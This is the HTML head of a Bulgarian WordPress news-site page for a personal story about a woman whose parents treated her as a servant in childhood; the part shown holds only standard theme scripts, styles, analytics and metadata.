

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%80%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8%D1%82%D0%B5-%D0%BC%D0%B8-%D0%BE%D1%82%D0%BD%D0%B5%D1%85%D0%B0-%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE-%D0%B2-%D1%82%D0%BE%D0%B2%D0%B0/
body_size: 99486
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Родителите ми отнеха детството, в това семейство аз не бях дъщеря, а обикновена прислужница | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Родителите ми отнеха детството, в това семейство аз не бях дъщеря, а обикновена прислужница" href="https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/65622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/" />
<link rel='shortlink' href='https://vecherno.com/?p=65622' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25be%25d0%25b4%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bc%25d0%25b8-%25d0%25be%25d1%2582%25d0%25bd%25d0%25b5%25d1%2585%25d0%25b0-%25d0%25b4%25d0%25b5%25d1%2582%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%25d1%2582%25d0%25be-%25d0%25b2-%25d1%2582%25d0%25be%25d0%25b2%25d0%25b0%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1c14768d8f","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"1c14768d8f","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Родителите ми отнеха детството, в това семейство аз не бях дъщеря, а обикновена прислужница | Vecherno.com" /><meta property="og:description" content="Вече съм зряла жена, но все още ме боли, когато си спомня, че в детството си никога не съм празнувала рождените си дни. А така&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/05/prislujnica.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="383042592d";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
